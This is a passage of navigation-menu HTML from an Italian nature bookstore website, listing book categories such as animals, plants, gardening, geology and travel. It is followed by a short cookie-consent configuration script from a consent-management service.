</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 active level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5 active">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/60081668.js
body_size: -248
content:
_iub.csRC = { consApiKey: 'Jk5vjV7dWf2regvhw393FtofWFWAq2yV', showBranding: false, publicId: 'a418c853-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1];
_iub.cpUpd = 1644261195;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
